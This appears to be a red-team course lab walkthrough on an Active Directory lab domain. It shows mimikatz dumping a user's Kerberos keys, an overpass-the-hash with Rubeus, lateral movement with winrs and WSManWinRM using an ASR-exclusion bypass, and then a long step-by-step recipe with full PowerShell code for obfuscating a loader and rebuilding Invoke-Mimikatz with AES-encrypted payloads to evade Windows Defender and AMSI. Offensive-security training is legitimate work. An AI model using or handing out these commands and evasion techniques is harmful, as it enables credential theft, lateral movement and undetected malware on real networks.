 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

[....snip....]

Authentication Id : 0 ; 211297 (00000000:00033961)
Session           : RemoteInteractive from 2
User Name         : dbadmin
Domain            : EU
Logon Server      : EU-DC
Logon Time        : 12/31/2025 3:30:42 AM
SID               : S-1-5-21-3665721161-1121904292-1901483061-1105

         * Username : dbadmin
         * Domain   : EU.EUROCORP.LOCAL
         * Password : (null)
         * Key List :
           aes256_hmac       ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f
           rc4_hmac_nt       0553b02b95f64f7a3c27b9029d105c27
           rc4_hmac_old      0553b02b95f64f7a3c27b9029d105c27
           rc4_md4           0553b02b95f64f7a3c27b9029d105c27
           rc4_hmac_nt_exp   0553b02b95f64f7a3c27b9029d105c27
Now, use Overpass-the-hash on the student VM using Rubeus to start a process with privileges of the dbadmin user who is a member of eu.eurocorp.local. Run the below command from a high integrity process on student VM (Run as administrator):
C:\Windows\system32> C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:dbadmin /aes256:ef21ff273f16d437948ca755d010d5a1571a5bda62a0a372b29c703ab0777d4f /domain:eu.eurocorp.local /dc:eu-dc.eu.eurocorp.local /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt

[...snip...]

[+] Ticket successfully imported!

  ServiceName              :  krbtgt/EU.EUROCORP.LOCAL
  ServiceRealm             :  EU.EUROCORP.LOCAL
  UserName                 :  dbadmin
  UserRealm                :  EU.EUROCORP.LOCAL

[snip]
Lateral Movement – ASR Rules Bypass
We can now use winrs to access eu-sqlx. Runthe below commands from the process spawned as dbadmin:
C:\Windows\system32> winrs -r:eu-sqlx.eu.eurocorp.local cmd
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.

C:\Users\dbadmin> set username
set username
USERNAME=dbadmin
Note that use of winrs is not detected by MDE but MDI (Microsoft Defender for Identity) detects it.
To avoid detection, we can use the WSManWinRM.exe tool. We will append an ASR exclusion such as “C:\AD\Tools” to avoid detections from the ”Block process creations originating from PSExec and WMI commands” ASR rule. Run the below command from the process spawned as dbadmin:
NOTE: If the tool returns a value of 0, there is an error with command execution.
C:\Windows\system32> C:\AD\Tools\WSManWinRM.exe eu-sqlx.eu.eurocorp.local "cmd /c set username C:\Windows\ccmcache\"
[*] Creating session with the remote system...
[*] Connected to the remote WinRM system
[*] Result Code: 000001C1F2FD2AC8
C:\Windows\system32>
To see the command output, we can redirect the command to share on the student VM. This has very limited success and we are continuously trying ways to make it more effective.
C:\Windows\system32> C:\AD\Tools\WSManWinRM.exe eu-sqlx.eu.eurocorp.local "cmd /c dir >> \\dcorp-stdx.dollarcorp.moneycorp.local\studentsharex\out.txt C:\Windows\ccmcache\"
[*] Creating session with the remote system...
[*] Connected to the remote WinRM system
[*] Result Code: 000001C1F2FD2AC8
C:\Windows\system32>
Bonus Objective - Evasion:
- Create a custom loader that evades Defender.
- Create a Invoke-Mimikatz from scratch that evades Windows Defender and AMSI.
Solution
Important note: This bonus objective is to be done on your host machine (preferably a virtual machine) as student VMs do not have an internet connection, or the necessary tools required. Remember to modify paths as per your host machine.
Create custom loader
Start by downloading Visual Studio from the official website: https://visualstudio.microsoft.com/ :

Download and run the installer and choose .NET desktop development and desktop development with c++ :
Once downloaded, open Visual Studio and create a new console application (.NET Framework) project:
Name the project, in this case we name it "Loader":
Once the project is created copy-paste the code from https://github.com/Flangvik/NetLoader/blob/master/Source/Program.cs:
From the properties of the loader project, we can disable debugging information(this can sometimes create defender-flagable artifiacts). For this right click on the "Loader" Project -> Properties -> Build -> Advanced:

The project is ready for compilation, but we want to obfuscate it before we compile it to evade Windows Defender. For this, we will close out the project and download Codecepticon from it’s official repo and download Codecepticon from it’s releases: https://github.com/sadreck/Codecepticon/releases/tag/v1.2.3
We can download this file and unzip it to get a pre-compiled Codecepticon binary (we can also compile our own by cloning the repo):
Open the CommandLineGenerator.html file to craft a command. Enter the necessary details to get the final command as the output
Now, run the below generated command we get from above step. Remember to modify paths as per your VM:
C:\> Codecepticon.exe --action obfuscate --module csharp --verbose --path "C:\Users\admin\source\repos\Loader\Loader.slnx" --map-file "C:\Users\admin\source\repos\Loader\map.html" --rename fv --rename-method markov --markov-min-length 3 --markov-max-length 9 --markov-min-words 3 --markov-max-words 6 --string-rewrite --string-rewrite-method xor

And if we reopen the project, everything will have been obfuscated.

Now we can compile the project:
For obfuscation after compilation, we can use ConfuserEx 2( https://github.com/mkaring/ConfuserEx/releases/tag/v1.6.0). ConfuserEx 2 will allow us to obfuscate the resultant binary. Download and run the GUI of ConfuserEx.
To obfuscate using ConfuserEx 2, we will follow below steps
- Add the resultant binary in the initial "Protect" page:
- On the "Settings" page, create a new rule and add the following 3 protections:
- In the "Protect" page click "Protect":
- Finally, for confirmation, you can scan the binary with a tool like DefenderCheck:

Create Invoke-Mimikatz that evades Windows Defender
To create an undetected version of Invoke-Mimikatz we can start by creating a custom Powerkatz(binary used with Invoke-Mimikatz).
Start by downloading mimikatz's source from the official page of https://github.com/gentilkiwi/mimikatz and unzip it.
Before we play with the project itself one thing to note is that comments are very commonly flagged. The first step is to remove all comments from the mimikatz project. We can do that using the following resource:https://tomeko.net/software/CppCommentRemover/index.php?lang=en
Simply select the "mimikatz-master" folder in the "Project directory" parameter, choose the "Remove all comments" option, and click "Delete comments".
This will remove most comments from the mimikatz project.
Now we can open the .sln file in Visual Studio, right click the "mimikatz project" and "build":
Let’s scan the binary using DefenderCheck. It is still being detected. The offset is 0x823ED(may be different for you)
The first obfuscation we are going to add is Command Line obfuscation.
We can enable debugging and use the Visual Studio's debugger to find the exact line of source code where the detection is occurring.
In Visual Studio, right click on the "Mimikatz" project -> Properties -> Linker -> Debugging Apply the following settings:
We can close this window and click "Local Windows Debugger" button to start debugging. You will need to disable windows defender to debug the binary properly (Note: if your host machine/Virtual Machine is a 23HX or 24HX you may also need to add an exception to the file)Once debugging starts, we have to monitor 2 windows (Modules and Disassembly):
We can now pause the debugging, the Disassembly window will fill up with contents:
Next, right-click the mimikatz.exe process in the "Modules" window, copy it's base address, and add it to the offset that we found using DefenderCheck. We land on the exact line of code that is getting detected. We can simply right click -> "Go To Source Code":
This leads us to sqlite3.c file, which is used inside mimikatz to store extracted browser credentials.We can obfuscate these lines/variables/functions, and so on, but the easiest thing to do here, is remove all mentions of sqlite3.c as we do not intend to extract browser credentials.For this, we can stop debugging, and go back to our solution and delete the sqlite3.c and sqlite3.h files:
This will break our project, so we need to remove any mentions of sqlite3.c.
So, we can Ctrl+Shift+F to find all the occurrences of sqlite3.c file:

There's only one mention in a compiler file. We can quickly open this mimikatz-master\mimikatz\mimikatz.vcxproj.filters file in notepad and remove the mention of this file and save it.
We can now look for all mentions of sqlite3.h file:
Again, we can remove the mention of sqlite.h in the compiler file the same way we did to sqlite3.c:
Also, we can completely remove the dpapi_chrome module which is only used to retrieve browser credentials:
To ensure the project compiles correctly, we must once again remove any imports or references to these two files, including their removal from the compiler file:
Same with chrome.h:
Another mention is inside the kuhl_m_dpapi.h file, which needs to be removed as well:
Also mention of the chrome function needs to be removed from kuhl_m_dpapi.c:

Once all this is done, we can right-click on the mimikatz project and build it again and repeat the process. NOTE: This process is extremely tedious as it requires complete understanding of the source code of the tool.
Another form of obfuscation we need is command-line obfuscation. Windows Defender is quick to flag terms like sekurlsa::logonpasswords. We can test this on any windows machine. Even if we enter a command such as:
C:\> cmd.exe sekurlsa::logonpasswords
We get an access denied with a detection:

So, we can quickly navigate to all the files such as:
- mimikatz\modules\sekurlsa\kuhl_m_sekurlsa.c kuhl_m_sekurlsa.c
- mimikatz\modules\kerberos\kuhl_m_kerberos.c
- mimikatz\modules\dpapi\kuhl_m_dpapi.c
- mimikatz\modules\kuhl_m_misc.c
We can change how we want to call the different functions on command line and change their names like so:

Now instead of:
mimikatz.exe sekurlsa::logonpasswords
we'll do:
mimikatz.exe sekurlsa::custom-logonpasswords
To use mimikatz with reflective loading we can use Invoke-Mimikatz. However, the default installation of Invoke-Mimikatz, uses a default compiled(signatured) mimikatz, unlike our newly created mimikatz binary which is more evasion-friendly.
For this, we can create a custom mimikatz binary, which will allow us to bypass, both defender and AMSI.
A script which makes this process fairly quick is the https://github.com/g4uss47/Invoke-Mimikatz. This script allows you to replace the base64 encoded mimikatz binary that is used with the default installation of Invoke-Mimikatz, with your custom base64 encoded mimikatz. To use this script, we first need to create a powerkatz DLL. Now again, right click the mimikatz project to open it's properties, undo the debugging config, and change the configuration to "Second_PowerShell_Release":

Apply the settings, close it and build the binary.

With powerkatz built we can download the repo, and load it in a PowerShell session using dot sourcing, and run the script with our newly created powerkatz DLL:
PS C:\Invoke-Mimikatz-master> . .\Invoke-UpdateMimikatzScript.ps1
PS C:\Invoke-Mimikatz-master> Invoke-UpdateMimikatzScript -DllPath C:\Users\admin\Downloads\mimikatz-master\x64\powerkatz.dll -ScriptPath .\Invoke-Mimikatz.ps1

[+] powerkatz.dll is an x64 Architecture
[+] Invoke-Mimikatz.ps1 Base64 string has been updated!
However, this will not be enough. We can perform a quick experiment. In our favorite text editor(VS Code in this case) let's open the file and completely delete the variables PEBytes64 and PEBytes32 (variables responsible for holding the base64 encoded binary):
And scan the file in DefenderCheck:
Even without the mimikatz binary, this file still contains AV signatures. Here, we can use ByteToLineNumber.ps1 file to quickly find where the detection is occuring:
PS C:\> .\ByteToLineNumber.ps1 C:\Invoke-Mimikatz-master\Invoke-Mimikatz.ps1 0x24D
The offset 589 corresponds to line number 14.
The script tells us that the detection is occurring as early as line number 14:
As expected, the script comments are causing issues.
To remove all comments from a PowerShell script, we can use the following regex: #.*$ Simply add this regex in "Find and Replace" and click "Replace All"
Morever, we can remove everything between <# and #> (script guide) in the beginning of the script.
We can obfuscate this script even more, but before that we will perform some runtime evasion. Even though the powerkatz DLL is base64 encoded, it can still get detected due to AMSI's signature scanning. For this, we will create an encryption/decryption routine. So instead of just being base64 encoded, our powerkatz DLL will be base64 encoded and AES encrypted, and will get decrypted and decoded at runtime.
For this, we first need an encryption routine. Save the below script as CustomAES-Generator-Encryption.ps1:
function New-RandomBytes([int]$len) {
    $b = New-Object byte[] $len
    $rng = New-Object System.Security.Cryptography.RNGCryptoServiceProvider
    $rng.GetBytes($b)
    $rng.Dispose()
    return $b
}

function Encrypt-Base64AES256 {
    param(
        [Parameter(Mandatory=$true)][string]$PayloadB64,
        [Parameter(Mandatory=$true)][string]$KeyB64   # must decode to 32 bytes
    )

    $key = [Convert]::FromBase64String($KeyB64)
    if ($key.Length -ne 32) { throw "Key must be 32 bytes (AES-256). Got $($key.Length)." }

    $plain = [Convert]::FromBase64String($PayloadB64)
    $iv = New-RandomBytes 16

    $aes = [System.Security.Cryptography.Aes]::Create()
    $aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
    $aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
    $aes.Key = $key
    $aes.IV  = $iv

    $enc = $aes.CreateEncryptor()
    $cipher = $enc.TransformFinalBlock($plain, 0, $plain.Length)

    $enc.Dispose()
    $aes.Dispose()

    $out = New-Object byte[] (16 + $cipher.Length)
    [Array]::Copy($iv, 0, $out, 0, 16)
    [Array]::Copy($cipher, 0, $out, 16, $cipher.Length)

    [Convert]::ToBase64String($out)
}
$keyB64 = [Convert]::ToBase64String((New-RandomBytes 32))
$payloadB64 = "<base64 encoded powerkatz>"
$tokenB64 = Encrypt-Base64AES256 -PayloadB64 $payloadB64 -KeyB64 $keyB64

"TokenB64: $tokenB64"
"KEY: $keyB64"
To run this script, first re-run Invoke-UpdateMimikatzScript.ps1 to populate the PEBytes64 variable in the Invoke-Mimikatz script. Then, copy everything inside the quotes of the PEBytes64 variable, paste it into the payloadB64 variable in the new PowerShell script, and run it.
PS C:\Invoke-Mimikatz-master> . .\Invoke-UpdateMimikatzScript.ps1
PS C:\Invoke-Mimikatz-master> Invoke-UpdateMimikatzScript -DllPath C:\Users\admin\Downloads\mimikatz-master\x64\powerkatz.dll -ScriptPath .\Invoke-Mimikatz.ps1
[+] powerkatz.dll is an x64 Architecture
[+] Invoke-Mimikatz.ps1 Base64 string has been updated!
Now remove all contents from $PEBytes64 variable in Invoke-Mimikatz.ps1 and insert them into the $payloadB64 variable in the new script (CustomAES-Generator-Encryption.ps1):

Now, run the script:
PS C:\> .\CustomAES-Generator-Encryption.ps1 > enc.txt
Now in enc.txt we have a payload and key. To use this, we will first need to create a decryption routine. For this, we will go back to Invoke-Mimikatz.ps1 file, and add the following decryption right above the "Main" function:
function Decrypt-Base64AES256 {
param(
[Parameter(Mandatory=$true)][string]$TokenB64,
[Parameter(Mandatory=$true)][string]$KeyB64
)
$key = [Convert]::FromBase64String($KeyB64)
if ($key.Length -ne 32) { throw "Key must be 32 bytes (AES-256). Got $($key.Length)." }
$blob = [Convert]::FromBase64String($TokenB64)
if ($blob.Length -lt 17) { throw "Token too short." }
$iv = New-Object byte[] 16
[Array]::Copy($blob, 0, $iv, 0, 16)
$cipherLen = $blob.Length - 16
$cipher = New-Object byte[] $cipherLen
[Array]::Copy($blob, 16, $cipher, 0, $cipherLen)
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$aes.Key = $key
$aes.IV = $iv
$dec = $aes.CreateDecryptor()
$plain = $dec.TransformFinalBlock($cipher, 0, $cipher.Length)
$dec.Dispose()
$aes.Dispose()
[Convert]::ToBase64String($plain)
}
This will be our decryption routine. To use this, we will add to new variables right above(the currently empty) $PEBytes64 variable:
- $AESenc64
- $keyB64
Now from our enc.txt file, we will copy/paste everything from the "Token B64" in $AESenc64 variable, and everything in "KEY" to $keyB64 variable and we will change the $PEBytes64 to:
Decrypt-Base64AES256 -TokenB64 $AESenc64 -KeyB64 $keyB64
The result will look like this:

As we have taken command-line obfuscation on ourselves, we can also change the following script block:
if ($PsCmdlet.ParameterSetName -ieq "DumpCreds")
{
$ExeArgs = "sekurlsa::logonpasswords exit"
}
elseif ($PsCmdlet.ParameterSetName -ieq "DumpCerts")
{
$ExeArgs = "crypto::cng crypto::capi `"crypto::certificates /export`" `"crypto::certificates /export /systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE`" exit"
}
else
{
$ExeArgs = $Command
}
To:
$ExeArgs = $Command
Consequently, as we are not planning to use those variables, we can also change the following:
[CmdletBinding(DefaultParameterSetName="DumpCreds")]
Param(
[Parameter(Position = 0)]
[String[]]
$ComputerName,
[Parameter(ParameterSetName = "DumpCreds", Position = 1)]
[Switch]
$DumpCreds,
[Parameter(ParameterSetName = "DumpCerts", Position = 1)]
[Switch]
$DumpCerts,
[Parameter(ParameterSetName = "CustomCommand", Position = 1)]
[String]
$Command
)
To:
Param(
[Parameter(Position = 0)]
[String[]]
$ComputerName,
[Parameter(ParameterSetName = "CustomCommand", Position = 1)]
[String]
$Command
)
Finally, to obfuscate the script even further, we can use Codecepticon as follows:
C:\> .\Codecepticon.exe --action obfuscate --module powershell --verbose --path "C:\AD\Tools\Invoke-Mimikatz-master\Invoke-Mimikatz.ps1" --map-file "C:\AD\Tools\Invoke-Mimikatz-master\map.html" --save-as "C:\AD\Tools\Invoke-Mimikatz-master\Invoke-TheKat.ps1" --rename all --rename-method markov --markov-min-length 3 --markov-max-length 9 --markov-min-words 3 --markov-max-words 6
[14:12:22] Codecepticon v1.2.3 is starting...
[14:12:22] Training Markov Generator...
[14:12:24] Reading script C:\AD\Tools\Invoke-Mimikatz-master\Invoke-Mimikatz.ps1
[14:12:24] Checking script for errors...
[14:12:25] Gathering information...
[14:12:25]
[14:12:25] Elements Found:
[14:12:25] Functions: 31
[14:12:25] Variables: 341
[14:12:25] Generating mappings...
[14:12:25] Creating mappings for functions
[14:12:25] Creating mappings for variables
[14:12:25] Expanding strings.........................
[14:12:25] Rewriting code..............
[14:12:31] Checking script for errors...
[14:12:31] Generating mapping file to: C:\AD\Tools\Invoke-Mimikatz-master\map.html
[14:12:31] Obfuscation complete
If we open the script now, the "Invoke-Mimikatz" (first function of the script) name would have been changed to something obfuscated, however, we can re-change it to "Invoke-TheKat" also, change the parameter with the "CustomCommand" string to $Command as this will be the variable we'll use to pass our mimikatz command:

Finally, right above the:[System.IO.Directory]::SetCurrentDirectory($pwd)
We must change the obfuscated variable to $Command as this is needed to make the script functionable:

Now, in a Defender-enabled machine(such as a reverted studentVM) simply open a new Administrative command prompt, Dot source the script, and run it to see if it works without any detection: